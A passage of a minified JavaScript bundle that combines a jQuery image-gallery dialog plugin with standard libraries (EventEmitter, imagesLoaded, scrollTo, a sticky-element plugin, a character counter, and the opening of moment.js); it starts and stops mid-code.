{myplugin=new BashoDialog(element,options);element.data('bashoDialog',myplugin);}
return;};$.fn.bashoDialog_trigger=function(action,options)
{if(typeof(action)!="undefined")
{switch(action)
{case"textpatterns":if(typeof(options)!="undefined")
{$(this).data('bashoDialog').renewTextPatterns(options);}
break;case"openfirst":$(this).data('bashoDialog').openSpecifcElement("first");break;case"open":$(this).data('bashoDialog').openElement(options);break;}}};})(jQuery);;var BashoDialogLayouts=function(){};BashoDialogLayouts.prototype={getBasicLayout:function()
{var basic_layout='';basic_layout+=' <div class="basho-dialog-overlay" data-basho-dialog="overlay">';basic_layout+='  <a class="basho-dialog-controls-ui-toggle basho-dialog-controls-ui-toggle-active basho-dialog-controls" data-basho-dialog="control" data-basho-control="toggle-ui">';basic_layout+='   <span data-basho-dialog="textpattern" data-basho-tp="reset">Reset</span>';basic_layout+='  </a>';basic_layout+='     <div class="basho-dialog-content-area clearfix" data-basho-dialog="content-area">';basic_layout+='      <ul class="basho-dialog-images clearfix" data-basho-dialog="content-row">';basic_layout+='          <li class="basho-dialog-content" data-basho-dialog="element">';basic_layout+='           <div class="basho-dialog-center" data-basho-dialog="element-center">';basic_layout+='           <a class="basho-dialog-controls basho-dialog-ui basho-dialog-controls-close" data-basho-dialog="control" data-basho-control="close">';basic_layout+='          <span data-basho-dialog="textpattern" data-basho-tp="close">Close</span>';basic_layout+='              </a>';basic_layout+='            <a class="basho-dialog-controls basho-dialog-ui basho-dialog-controls-prev" data-basho-dialog="control" data-basho-control="prev">';basic_layout+='             <span data-basho-dialog="textpattern" data-basho-tp="prev">Prev</span>';basic_layout+='            </a> ';basic_layout+='            <a class="basho-dialog-controls basho-dialog-ui basho-dialog-controls-next" data-basho-dialog="control" data-basho-control="next">';basic_layout+='<span data-basho-dialog="textpattern" data-basho-tp="next">Next</span>';basic_layout+='</a>';basic_layout+='<div data-basho-dialog="content-layout" data-basho-content-layout="image">';basic_layout+='<figure class="basho-dialog-image-area clearfix">';basic_layout+='<img class="basho-dialog-image" data-basho-dialog="image"  alt="" src="" />';basic_layout+='<figcaption class="basho-dialog-caption basho-dialog-ui clearfix" data-basho-height="element">';basic_layout+='<span class="basho-dialog-title">';basic_layout+='<span data-basho-dialog="text" data-basho-text="title"></span>';basic_layout+='<span data-basho-dialog="text" data-basho-text="caption"></span>';basic_layout+='</span>';basic_layout+='</figcaption>';basic_layout+='</figure>';basic_layout+='</div>';basic_layout+='</div>';basic_layout+='</li>';basic_layout+='         </ul>';basic_layout+='     </div>';basic_layout+='  <div class="basho-dialog-ui basho-dialog-thumb-row clearfix" data-basho-height="base">';basic_layout+='      <div class="basho-dialog-thumb-area clearfix" data-basho-dialog="thumb-area">';basic_layout+='       <ul class="basho-dialog-thumbs clearfix" data-basho-dialog="thumbs">';basic_layout+='        <li data-basho-dialog="thumb">';basic_layout+='         <a data-basho-dialog="control" data-basho-control="show"><img class="basho-dialog-thumb" alt="" src="" data-basho-dialog="image" /></a>';basic_layout+='        </li>';basic_layout+='       </ul>';basic_layout+='      </div>';basic_layout+='     </div>';basic_layout+='   </div>';return basic_layout;},};;
/*
 * imagesLoaded PACKAGED v3.1.8
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

/*
 * EventEmitter v4.2.6 - git.io/ee
 * Oliver Caldwell
 * MIT license
 * @preserve
 */
(function(){function EventEmitter(){}
var proto=EventEmitter.prototype;var exports=this;var originalGlobalValue=exports.EventEmitter;function indexOfListener(listeners,listener){var i=listeners.length;while(i--){if(listeners[i].listener===listener){return i;}}
return-1;}
function alias(name){return function aliasClosure(){return this[name].apply(this,arguments);};}
proto.getListeners=function getListeners(evt){var events=this._getEvents();var response;var key;if(typeof evt==='object'){response={};for(key in events){if(events.hasOwnProperty(key)&&evt.test(key)){response[key]=events[key];}}}
else{response=events[evt]||(events[evt]=[]);}
return response;};proto.flattenListeners=function flattenListeners(listeners){var flatListeners=[];var i;for(i=0;i<listeners.length;i+=1){flatListeners.push(listeners[i].listener);}
return flatListeners;};proto.getListenersAsObject=function getListenersAsObject(evt){var listeners=this.getListeners(evt);var response;if(listeners instanceof Array){response={};response[evt]=listeners;}
return response||listeners;};proto.addListener=function addListener(evt,listener){var listeners=this.getListenersAsObject(evt);var listenerIsWrapped=typeof listener==='object';var key;for(key in listeners){if(listeners.hasOwnProperty(key)&&indexOfListener(listeners[key],listener)===-1){listeners[key].push(listenerIsWrapped?listener:{listener:listener,once:false});}}
return this;};proto.on=alias('addListener');proto.addOnceListener=function addOnceListener(evt,listener){return this.addListener(evt,{listener:listener,once:true});};proto.once=alias('addOnceListener');proto.defineEvent=function defineEvent(evt){this.getListeners(evt);return this;};proto.defineEvents=function defineEvents(evts){for(var i=0;i<evts.length;i+=1){this.defineEvent(evts[i]);}
return this;};proto.removeListener=function removeListener(evt,listener){var listeners=this.getListenersAsObject(evt);var index;var key;for(key in listeners){if(listeners.hasOwnProperty(key)){index=indexOfListener(listeners[key],listener);if(index!==-1){listeners[key].splice(index,1);}}}
return this;};proto.off=alias('removeListener');proto.addListeners=function addListeners(evt,listeners){return this.manipulateListeners(false,evt,listeners);};proto.removeListeners=function removeListeners(evt,listeners){return this.manipulateListeners(true,evt,listeners);};proto.manipulateListeners=function manipulateListeners(remove,evt,listeners){var i;var value;var single=remove?this.removeListener:this.addListener;var multiple=remove?this.removeListeners:this.addListeners;if(typeof evt==='object'&&!(evt instanceof RegExp)){for(i in evt){if(evt.hasOwnProperty(i)&&(value=evt[i])){if(typeof value==='function'){single.call(this,i,value);}
else{multiple.call(this,i,value);}}}}
else{i=listeners.length;while(i--){single.call(this,evt,listeners[i]);}}
return this;};proto.removeEvent=function removeEvent(evt){var type=typeof evt;var events=this._getEvents();var key;if(type==='string'){delete events[evt];}
else if(type==='object'){for(key in events){if(events.hasOwnProperty(key)&&evt.test(key)){delete events[key];}}}
else{delete this._events;}
return this;};proto.removeAllListeners=alias('removeEvent');proto.emitEvent=function emitEvent(evt,args){var listeners=this.getListenersAsObject(evt);var listener;var i;var key;var response;for(key in listeners){if(listeners.hasOwnProperty(key)){i=listeners[key].length;while(i--){listener=listeners[key][i];if(listener.once===true){this.removeListener(evt,listener.listener);}
response=listener.listener.apply(this,args||[]);if(response===this._getOnceReturnValue()){this.removeListener(evt,listener.listener);}}}}
return this;};proto.trigger=alias('emitEvent');proto.emit=function emit(evt){var args=Array.prototype.slice.call(arguments,1);return this.emitEvent(evt,args);};proto.setOnceReturnValue=function setOnceReturnValue(value){this._onceReturnValue=value;return this;};proto._getOnceReturnValue=function _getOnceReturnValue(){if(this.hasOwnProperty('_onceReturnValue')){return this._onceReturnValue;}
else{return true;}};proto._getEvents=function _getEvents(){return this._events||(this._events={});};EventEmitter.noConflict=function noConflict(){exports.EventEmitter=originalGlobalValue;return EventEmitter;};if(typeof define==='function'&&define.amd){define('eventEmitter/EventEmitter',[],function(){return EventEmitter;});}
else if(typeof module==='object'&&module.exports){module.exports=EventEmitter;}
else{this.EventEmitter=EventEmitter;}}.call(this));
/*
 * eventie v1.0.4
 * event binding helper
 *   eventie.bind( elem, 'click', myFn )
 *   eventie.unbind( elem, 'click', myFn )
 */
(function(window){var docElem=document.documentElement;var bind=function(){};function getIEEvent(obj){var event=window.event;event.target=event.target||event.srcElement||obj;return event;}
if(docElem.addEventListener){bind=function(obj,type,fn){obj.addEventListener(type,fn,false);};}else if(docElem.attachEvent){bind=function(obj,type,fn){obj[type+fn]=fn.handleEvent?function(){var event=getIEEvent(obj);fn.handleEvent.call(fn,event);}:function(){var event=getIEEvent(obj);fn.call(obj,event);};obj.attachEvent("on"+type,obj[type+fn]);};}
var unbind=function(){};if(docElem.removeEventListener){unbind=function(obj,type,fn){obj.removeEventListener(type,fn,false);};}else if(docElem.detachEvent){unbind=function(obj,type,fn){obj.detachEvent("on"+type,obj[type+fn]);try{delete obj[type+fn];}catch(err){obj[type+fn]=undefined;}};}
var eventie={bind:bind,unbind:unbind};if(typeof define==='function'&&define.amd){define('eventie/eventie',eventie);}else{window.eventie=eventie;}})(this);
/*
 * imagesLoaded v3.1.8
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
(function(window,factory){if(typeof define==='function'&&define.amd){define(['eventEmitter/EventEmitter','eventie/eventie'],function(EventEmitter,eventie){return factory(window,EventEmitter,eventie);});}else if(typeof exports==='object'){module.exports=factory(window,require('wolfy87-eventemitter'),require('eventie'));}else{window.imagesLoaded=factory(window,window.EventEmitter,window.eventie);}})(window,function factory(window,EventEmitter,eventie){var $=window.jQuery;var console=window.console;var hasConsole=typeof console!=='undefined';function extend(a,b){for(var prop in b){a[prop]=b[prop];}
return a;}
var objToString=Object.prototype.toString;function isArray(obj){return objToString.call(obj)==='[object Array]';}
function makeArray(obj){var ary=[];if(isArray(obj)){ary=obj;}else if(typeof obj.length==='number'){for(var i=0,len=obj.length;i<len;i++){ary.push(obj[i]);}}else{ary.push(obj);}
return ary;}
function ImagesLoaded(elem,options,onAlways){if(!(this instanceof ImagesLoaded)){return new ImagesLoaded(elem,options);}
if(typeof elem==='string'){elem=document.querySelectorAll(elem);}
this.elements=makeArray(elem);this.options=extend({},this.options);if(typeof options==='function'){onAlways=options;}else{extend(this.options,options);}
if(onAlways){this.on('always',onAlways);}
this.getImages();if($){this.jqDeferred=new $.Deferred();}
var _this=this;setTimeout(function(){_this.check();});}
ImagesLoaded.prototype=new EventEmitter();ImagesLoaded.prototype.options={};ImagesLoaded.prototype.getImages=function(){this.images=[];for(var i=0,len=this.elements.length;i<len;i++){var elem=this.elements[i];if(elem.nodeName==='IMG'){this.addImage(elem);}
var nodeType=elem.nodeType;if(!nodeType||!(nodeType===1||nodeType===9||nodeType===11)){continue;}
var childElems=elem.querySelectorAll('img');for(var j=0,jLen=childElems.length;j<jLen;j++){var img=childElems[j];this.addImage(img);}}};ImagesLoaded.prototype.addImage=function(img){var loadingImage=new LoadingImage(img);this.images.push(loadingImage);};ImagesLoaded.prototype.check=function(){var _this=this;var checkedCount=0;var length=this.images.length;this.hasAnyBroken=false;if(!length){this.complete();return;}
function onConfirm(image,message){if(_this.options.debug&&hasConsole){console.log('confirm',image,message);}
_this.progress(image);checkedCount++;if(checkedCount===length){_this.complete();}
return true;}
for(var i=0;i<length;i++){var loadingImage=this.images[i];loadingImage.on('confirm',onConfirm);loadingImage.check();}};ImagesLoaded.prototype.progress=function(image){this.hasAnyBroken=this.hasAnyBroken||!image.isLoaded;var _this=this;setTimeout(function(){_this.emit('progress',_this,image);if(_this.jqDeferred&&_this.jqDeferred.notify){_this.jqDeferred.notify(_this,image);}});};ImagesLoaded.prototype.complete=function(){var eventName=this.hasAnyBroken?'fail':'done';this.isComplete=true;var _this=this;setTimeout(function(){_this.emit(eventName,_this);_this.emit('always',_this);if(_this.jqDeferred){var jqMethod=_this.hasAnyBroken?'reject':'resolve';_this.jqDeferred[jqMethod](_this);}});};if($){$.fn.imagesLoaded=function(options,callback){var instance=new ImagesLoaded(this,options,callback);return instance.jqDeferred.promise($(this));};}
function LoadingImage(img){this.img=img;}
LoadingImage.prototype=new EventEmitter();LoadingImage.prototype.check=function(){var resource=cache[this.img.src]||new Resource(this.img.src);if(resource.isConfirmed){this.confirm(resource.isLoaded,'cached was confirmed');return;}
if(this.img.complete&&this.img.naturalWidth!==undefined){this.confirm(this.img.naturalWidth!==0,'naturalWidth');return;}
var _this=this;resource.on('confirm',function(resrc,message){_this.confirm(resrc.isLoaded,message);return true;});resource.check();};LoadingImage.prototype.confirm=function(isLoaded,message){this.isLoaded=isLoaded;this.emit('confirm',this,message);};var cache={};function Resource(src){this.src=src;cache[src]=this;}
Resource.prototype=new EventEmitter();Resource.prototype.check=function(){if(this.isChecked){return;}
var proxyImage=new Image();eventie.bind(proxyImage,'load',this);eventie.bind(proxyImage,'error',this);proxyImage.src=this.src;this.isChecked=true;};Resource.prototype.handleEvent=function(event){var method='on'+event.type;if(this[method]){this[method](event);}};Resource.prototype.onload=function(event){this.confirm(true,'onload');this.unbindProxyEvents(event);};Resource.prototype.onerror=function(event){this.confirm(false,'onerror');this.unbindProxyEvents(event);};Resource.prototype.confirm=function(isLoaded,message){this.isConfirmed=true;this.isLoaded=isLoaded;this.emit('confirm',this,message);};Resource.prototype.unbindProxyEvents=function(event){eventie.unbind(event.target,'load',this);eventie.unbind(event.target,'error',this);};return ImagesLoaded;});;;(function($){var h=$.scrollTo=function(a,b,c){$(window).scrollTo(a,b,c)};h.defaults={axis:'xy',duration:parseFloat($.fn.jquery)>=1.3?0:1,limit:true};h.window=function(a){return $(window)._scrollable()};$.fn._scrollable=function(){return this.map(function(){var a=this,isWin=!a.nodeName||$.inArray(a.nodeName.toLowerCase(),['iframe','#document','html','body'])!=-1;if(!isWin)return a;var b=(a.contentWindow||a).document||a.ownerDocument||a;return/webkit/i.test(navigator.userAgent)||b.compatMode=='BackCompat'?b.body:b.documentElement})};$.fn.scrollTo=function(e,f,g){if(typeof f=='object'){g=f;f=0}if(typeof g=='function')g={onAfter:g};if(e=='max')e=9e9;g=$.extend({},h.defaults,g);f=f||g.duration;g.queue=g.queue&&g.axis.length>1;if(g.queue)f/=2;g.offset=both(g.offset);g.over=both(g.over);return this._scrollable().each(function(){if(e==null)return;var d=this,$elem=$(d),targ=e,toff,attr={},win=$elem.is('html,body');switch(typeof targ){case'number':case'string':if(/^([+-]=)?\d+(\.\d+)?(px|%)?$/.test(targ)){targ=both(targ);break}targ=$(targ,this);if(!targ.length)return;case'object':if(targ.is||targ.style)toff=(targ=$(targ)).offset()}$.each(g.axis.split(''),function(i,a){var b=a=='x'?'Left':'Top',pos=b.toLowerCase(),key='scroll'+b,old=d[key],max=h.max(d,a);if(toff){attr[key]=toff[pos]+(win?0:old-$elem.offset()[pos]);if(g.margin){attr[key]-=parseInt(targ.css('margin'+b))||0;attr[key]-=parseInt(targ.css('border'+b+'Width'))||0}attr[key]+=g.offset[pos]||0;if(g.over[pos])attr[key]+=targ[a=='x'?'width':'height']()*g.over[pos]}else{var c=targ[pos];attr[key]=c.slice&&c.slice(-1)=='%'?parseFloat(c)/100*max:c}if(g.limit&&/^\d+$/.test(attr[key]))attr[key]=attr[key]<=0?0:Math.min(attr[key],max);if(!i&&g.queue){if(old!=attr[key])animate(g.onAfterFirst);delete attr[key]}});animate(g.onAfter);function animate(a){$elem.animate(attr,f,g.easing,a&&function(){a.call(this,e,g)})}}).end()};h.max=function(a,b){var c=b=='x'?'Width':'Height',scroll='scroll'+c;if(!$(a).is('html,body'))return a[scroll]-$(a)[c.toLowerCase()]();var d='client'+c,html=a.ownerDocument.documentElement,body=a.ownerDocument.body;return Math.max(html[scroll],body[scroll])-Math.min(html[d],body[d])};function both(a){return typeof a=='object'?a:{top:a,left:a}}})(jQuery);;;(function($,window,document,undefined){var Stickem=function(elem,options){this.elem=elem;this.$elem=$(elem);this.options=options;this.metadata=this.$elem.data("stickem-options");this.$win=$(window);};Stickem.prototype={defaults:{item:'.stickem',container:'.stickem-container',stickClass:'stickit',endStickClass:'stickit-end',offset:0,start:0,onStick:null,onUnstick:null},init:function(){var _self=this;_self.config=$.extend({},_self.defaults,_self.options,_self.metadata);_self.setWindowHeight();_self.getItems();_self.bindEvents();return _self;},bindEvents:function(){var _self=this;_self.$win.on('scroll.stickem',$.proxy(_self.handleScroll,_self));_self.$win.on('resize.stickem',$.proxy(_self.handleResize,_self));},destroy:function(){var _self=this;_self.$win.off('scroll.stickem');_self.$win.off('resize.stickem');},getItem:function(index,element){var _self=this;var $this=$(element);var item={$elem:$this,elemHeight:$this.height(),$container:$this.parents(_self.config.container),isStuck:false};if(_self.windowHeight>item.elemHeight){item.containerHeight=item.$container.outerHeight();item.containerInner={border:{bottom:parseInt(item.$container.css('border-bottom'),10)||0,top:parseInt(item.$container.css('border-top'),10)||0},padding:{bottom:parseInt(item.$container.css('padding-bottom'),10)||0,top:parseInt(item.$container.css('padding-top'),10)||0}};item.containerInnerHeight=item.$container.height();item.containerStart=item.$container.offset().top-_self.config.offset+_self.config.start+item.containerInner.padding.top+item.containerInner.border.top;item.scrollFinish=item.containerStart-_self.config.start+(item.containerInnerHeight-item.elemHeight);if(item.containerInnerHeight>item.elemHeight){_self.items.push(item);}}else{item.$elem.removeClass(_self.config.stickClass+' '+_self.config.endStickClass);}},getItems:function(){var _self=this;_self.items=[];_self.$elem.find(_self.config.item).each($.proxy(_self.getItem,_self));},handleResize:function(){var _self=this;_self.getItems();_self.setWindowHeight();},handleScroll:function(){var _self=this;if(_self.items.length>0){var pos=_self.$win.scrollTop();for(var i=0,len=_self.items.length;i<len;i++){var item=_self.items[i];if((item.isStuck&&(pos<item.containerStart||pos>item.scrollFinish))||pos>item.scrollFinish){item.$elem.removeClass(_self.config.stickClass);if(pos>item.scrollFinish){item.$elem.addClass(_self.config.endStickClass);}
item.isStuck=false;if(_self.config.onUnstick){_self.config.onUnstick(item);}}else if(item.isStuck===false&&pos>item.containerStart&&pos<item.scrollFinish){item.$elem.removeClass(_self.config.endStickClass).addClass(_self.config.stickClass);item.isStuck=true;if(_self.config.onStick){_self.config.onStick(item);}}}}},setWindowHeight:function(){var _self=this;_self.windowHeight=_self.$win.height()-_self.config.offset;}};Stickem.defaults=Stickem.prototype.defaults;$.fn.stickem=function(options){this.destroy=function(){this.each(function(){new Stickem(this,options).destroy();});};return this.each(function(){new Stickem(this,options).init();});};})(jQuery,window,document);;(function($){$.fn.simplyCountable=function(options){options=$.extend({counter:'#counter',countType:'characters',wordSeparator:' ',maxCount:140,strictMax:false,countDirection:'down',safeClass:'safe',overClass:'over',thousandSeparator:',',onOverCount:function(){},onSafeCount:function(){},onMaxCount:function(){}},options);var countable=this;var counter=$(options.counter);if(!counter.length){return false;}
regex=new RegExp('['+options.wordSeparator+']+');var countCheck=function(){var count;var revCount;var reverseCount=function(ct){return ct-(ct*2)+options.maxCount;}
var countInt=function(){return(options.countDirection==='up')?revCount:count;}
var numberFormat=function(ct){if(options.thousandSeparator){ct=ct.toString();for(var i=ct.length-3;i>0;i-=3){ct=ct.substr(0,i)+options.thousandSeparator+ct.substr(i);}}
return ct;}
if(options.countType==='words'){count=options.maxCount-$.trim(countable.val()).split(regex).length;if(countable.val()===''){count+=1;}}
else{count=options.maxCount-countable.val().length;}
revCount=reverseCount(count);if(options.strictMax&&count<=0){var content=countable.val();if(count<0||content.match(new RegExp('['+options.wordSeparator+']$'))){options.onMaxCount(countInt(),countable,counter);}
if(options.countType==='words'){countable.val(content.split(regex).slice(0,options.maxCount).join(options.wordSeparator));}
else{countable.val(content.substring(0,options.maxCount));}
count=0,revCount=options.maxCount;}
counter.text(numberFormat(countInt()));if(!counter.hasClass(options.safeClass)&&!counter.hasClass(options.overClass)){if(count<0){counter.addClass(options.overClass);}
else{counter.addClass(options.safeClass);}}
else if(count<0&&counter.hasClass(options.safeClass)){counter.removeClass(options.safeClass).addClass(options.overClass);options.onOverCount(countInt(),countable,counter);}
else if(count>=0&&counter.hasClass(options.overClass)){counter.removeClass(options.overClass).addClass(options.safeClass);options.onSafeCount(countInt(),countable,counter);}};countCheck();countable.keyup(countCheck);};})(jQuery);;(function(undefined){var moment,VERSION='2.8.1',globalScope=typeof global!=='undefined'?global:this,oldGlobalMoment,round=Math.round,i,YEAR=0,MONTH=1,DATE=2,HOUR=3,MINUTE=4,SECOND=5,MILLISECOND=6,locales={},momentProperties=[],hasModule=(typeof module!=='undefined'&&module.exports),aspNetJsonRegex=/^\/?Date\((\-?\d+)/i,aspNetTimeSpanJsonRegex=/(\-)?(?:(\d*)\.)?(\d+)\:(\d+)(?:\:(\d+)\.?(\d{3})?)?/,isoDurationRegex=/^(-)?P(?:(?:([0-9,.]*)Y)?(?:([0-9,.]*)M)?(?:([0-9,.]*)D)?(?:T(?:([0-9,.]*)H)?(?:([0-9,.]*)M)?(?:([0-9,.]*)S)?)?|([0-9,.]*)W)$/,formattingTokens=/(\[[^\[]*\])|(\\)?(Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Q|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|mm?|ss?|S{1,4}|X|zz?|ZZ?|.)/g,localFormattingTokens=/(\[[^\[]*\])|(\\)?(LT|LL?L?L?|l{1,4})/g,parseTokenOneOrTwoDigits=/\d\d?/,parseTokenOneToThreeDigits=/\d{1,3}/,parseTokenOneToFourDigits=/\d{1,4}/,parseTokenOneToSixDigits=/[+\-]?\d{1,6}/,parseTokenDigits=/\d+/,parseTokenWord=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,parseTokenTimezone=/Z|[\+\-]\d\d:?\d\d/gi,parseTokenT=/T/i,parseTokenTimestampMs=/[\+\-]?\d+(\.\d{1,3})?/,parseTokenOrdinal=/\d{1,2}/,parseTokenOneDigit=/\d/,parseTokenTwoDigits=/\d\d/,parseTokenThreeDigits=/\d{3}/,parseTokenFourDigits=/\d{4}/,parseTokenSixDigits=/[+-]?\d{6}/,parseTokenSignedNumber=/[+-]?\d+/,isoRegex=/^\s*(?:[+-]\d{6}|\d{4})-(?:(\d\d-\d\d)|(W\d\d$)|(W\d\d-\d)|(\d\d\d))((T| )(\d\d(:\d\d(:\d\d(\.\d+)?)?)?)?([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,isoFormat='YYYY-MM-DDTHH:mm:ssZ',isoDates=[['YYYYYY-MM-DD',/[+-]\d{6}-\d{2}-\d{2}/],['YYYY-MM-DD',/\d{4}-\d{2}-\d{2}/],['GGGG-[W]WW-E',/\d{4}-W\d{2}-\d/],['GGGG-[W]WW',/\d{4}-W\d{2}/],['YYYY-DDD',/\d{4}-\d{3}/]],isoTimes=[['HH:mm:ss.SSSS',/(T| )\d\d:\d\d:\d\d\.\d+/],['HH:mm:ss',/(T| )\d\d:\d\d:\d\d/],['HH:mm',/(T| )\d\d:\d\d/],['HH',/(T| )\d\d/]],parseTimezoneChunker=/([\+\-]|\d\d)/gi,proxyGettersAndSetters='Date|Hours|Minutes|Seconds|Milliseconds'.split('|'),unitMillisecondFactors={'Milliseconds':1,'Seconds':1e3,'Minutes':6e4,'Hours':36e5,'Days':864e5,'Months':2592e6,'Years':31536e6},unitAliases={ms:'millisecond',s:'second',m:'minute',h:'hour',d:'day',D:'date',w:'week',W:'isoWeek',M:'month',Q:'quarter',y:'year',DDD:'dayOfYear',e:'weekday',E:'isoWeekday',gg:'weekYear',GG:'isoWeekYear'},camelFunctions={dayofyear:'dayOfYear',isoweekday:'isoWeekday',isoweek:'isoWeek',weekyear:'weekYear',isoweekyear:'isoWeekYear'},formatFunctions={},relativeTimeThresholds={s:45,m:45,h:22,d:26,M:11},ordinalizeTokens='DDD w W M D d'.split(' '),paddedTokens='M D H h m s w W'.split(' '),formatTokenFunctions={M:function(){return this.month()+1;},MMM:function(format){return this.localeData().monthsShort(this,format);},MMMM:function(format){return this.localeData().months(this,format);},D:function(){return this.date();},DDD:function(){return this.dayOfYear();},d:function(){return this.day();},dd:function(format){return this.localeData().weekdaysMin(this,format);},ddd:function(format){return this.localeData().weekdaysShort(this,format);},dddd:function(format){return this.localeData().weekdays(this,format);},w:function(){return this.week();},W:function(){return this.isoWeek();},YY:function(){return leftZeroFill(this.year()%100,2);},YYYY:function(){return leftZeroFill(this.year(),4);},YYYYY:function(){return leftZeroFill(this.year(),5);},YYYYYY:function(){var y=this.year(),sign=y>=0?'+':'-';return sign+leftZeroFill(Math.abs(y),6);},gg:function(){return leftZeroFill(this.weekYear()%100,2);},gggg:function(){return leftZeroFill(this.weekYear(),4);},ggggg:function(){return leftZeroFill(this.weekYear(),5);},GG:function(){return leftZeroFill(this.isoWeekYear()%100,2);},GGGG:function(){return leftZeroFill(this.isoWeekYear(),4);},GGGGG:function(){return leftZeroFill(this.isoWeekYear(),5);},e:function(){return this.weekday();},E:function(){return this.isoWeekday();},a:function(){return this.localeData().meridiem(this.hours(),this.minutes(),true);},A:function(){return this.localeData().meridiem(this.hours(),this.minutes(),false);},H:function(){return this.hours();},h:function(){return this.hours()%12||12;},m:function(){return this.minutes();},s:function(){return this.seconds();},S:function(){return toInt(this.milliseconds()/100);},SS:function(){return leftZeroFill(toInt(this.milliseconds()/10),2);},SSS:function(){return leftZeroFill(this.milliseconds(),3);},SSSS:function(){return leftZeroFill(this.milliseconds(),3);},Z:function(){var a=-this.zone(),b='+';if(a<0){a=-a;b='-';}
return b+leftZeroFill(toInt(a/60),2)+':'+leftZeroFill(toInt(a)%60,2);},ZZ:function(){var a=-this.zone(),b='+';if(a<0){a=-a;b='-';}
return b+leftZeroFill(toInt(a/60),2)+leftZeroFill(toInt(a)%60,2);},z:function(){return this.zoneAbbr();},zz:function(){return this.zoneName();},X:function(){return this.unix();},Q:function(){return this.quarter();}},deprecations={},lists=['months','monthsShort','weekdays','weekdaysShort','weekdaysMin'];function dfl(a,b,c){switch(arguments.length){case 2:return a!=null?a:b;case 3:return a!=null?a:b!=null?b:c;default:throw new Error('Implement me');}}
function defaultParsingFlags(){return{empty:false,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:false,invalidMonth:null,invalidFormat:false,userInvalidated:false,iso:false};}
function printMsg(msg){if(moment.suppressDeprecationWarnings===false&&typeof console!=='undefined'&&console.warn){console.warn("Deprecation warning: "+msg);}}
function deprecate(msg,fn){var firstTime=true;return extend(function(){if(firstTime){printMsg(msg);firstTime=false;}
return fn.apply(this,arguments);},fn);}
function deprecateSimple(name,msg){if(!deprecations[name]){printMsg(msg);deprecations[name]=true;}}
function padToken(func,count){return function(a){return leftZeroFill(func.call(this,a),count);};}
function ordinalizeToken(func,period){return function(a){return this.localeData().ordinal(func.call(this,a),period);};}
while(ordinalizeTokens.length){i=ordinalizeTokens.pop();formatTokenFunctions[i+'o']=ordinalizeToken(formatTokenFunctions[i],i);}
while(paddedTokens.length){i=paddedTokens.pop();formatTokenFunctions[i+i]=padToken(formatTokenFunctions[i],2);}
formatTokenFunctions.DDDD=padToken(formatTokenFunctions.DDD,3);function Locale(){}
function Moment(config,skipOverflow){if(skipOverflow!==false){checkOverflow(config);}
copyConfig(this,config);this._d=new Date(+config._d);}
function Duration(duration){var normalizedInput=normalizeObjectUnits(duration),years=normalizedInput.year||0,quarters=normalizedInput.quarter||0,months=normalizedInput.month||0,weeks=normalizedInput.week||0,days=normalizedInput.day||0,hours=normalizedInput.hour||0,minutes=normalizedInput.minute||0,seconds=normalizedInput.second||0,milliseconds=normalizedInput.millisecond||0;this._milliseconds=+milliseconds+
seconds*1e3+
minutes*6e4+
hours*36e5;this._days=+days+
weeks*7;this._months=+months+
quarters*3+
years*12;this._data={};this._locale=moment.localeData();this._bubble();}
function extend(a,b){for(var i in b){if(b.hasOwnProperty(i)){a[i]=b[i];}}
if(b.hasOwnProperty('toString')){a.toString=b.toString;}
if(b.hasOwnProperty('valueOf')){a.valueOf=b.valueOf;}
return a;}
function copyConfig(to,from){var i,prop,val;if(typeof from._isAMomentObject!=='undefined'){to._isAMomentObject=from._isAMomentObject;}
if(typeof from._i!=='undefined'){to._i=from._i;}
if(typeof from._f!=='undefined'){to._f=from._f;}
if(typeof from._l!=='undefined'){to._l=from._l;}
if(typeof from._strict!=='undefined'){to._strict=from._strict;}
if(typeof from._tzm!=='undefined'){to._tzm=from._tzm;}
if(typeof from._isUTC!=='undefined'){to._isUTC=from._isUTC;}
if(typeof from._offset!=='undefined'){to._offset=from._offset;}
if(typeof from._pf!=='undefined'){to._pf=from._pf;}
if(typeof from._locale!=='undefined'){to._locale=from._locale;}
if(momentProperties.length>0){for(i in momentProperties){prop=momentProperties[i];val=from[prop];if(typeof val!=='undefined'){to[prop]=val;}}}
return to;}
function absRound(number){if(number<0){return Math.ceil(number);}else{return Math.floor(number);}}
function leftZeroFill(number,targetLength,forceSign){var output=''+Math.abs(number),sign=number>=0;while(output.length<targetLength){output='0'+output;}
return(sign?(forceSign?'+':''):'-')+output;}
function positiveMomentsDifference(base,other){var res={milliseconds:0,months:0};res.months=other.month()-base.month()+
(other.year()-base.year())*12;if(base.clone().add(res.months,'M').isAfter(other)){--res.months;}
res.milliseconds=+other-+(base.clone().add(res.months,'M'));return res;}
function momentsDifference(base,other){var res;other=makeAs(other,base);if(base.isBefore(other)){res=positiveMomentsDifference(base,other);}else{res=positiveMomentsDifference(other,base);res.milliseconds=-res.milliseconds;res.months=-res.months;}
return res;}
function createAdder(direction,name){return function(val,period){var dur,tmp;if(period!==null&&!isNaN(+period)){deprecateSimple(name,"moment()."+name+"(period, number) is deprecated. Please use moment()."+name+"(number, period).");tmp=val;val=period;period=tmp;}
val=typeof val==='string'?+val:val;dur=moment.duration(val,period);addOrSubtractDurationFromMoment(this,dur,direction);return this;};}
function addOrSubtractDurationFromMoment(mom,duration,isAdding,updateOffset){var milliseconds=duration._milliseconds,days=duration._days,months=duration._months;updateOffset=updateOffset==null?true:updateOffset;if(milliseconds){mom._d.setTime(+mom._d+milliseconds*isAdding);}
if(days){rawSetter(mom,'Date',rawGetter(mom,'Date')+days*isAdding);}
if(months){rawMonthSetter(mom,rawGetter(mom,'Month')+months*isAdding);}
if(updateOffset){moment.updateOffset(mom,days||months);}}
function isArray(input){return Object.prototype.toString.call(input)==='[object Array]';}
function isDate(input){return Object.prototype.toString.call(input)==='[object Date]'||input instanceof Date;}
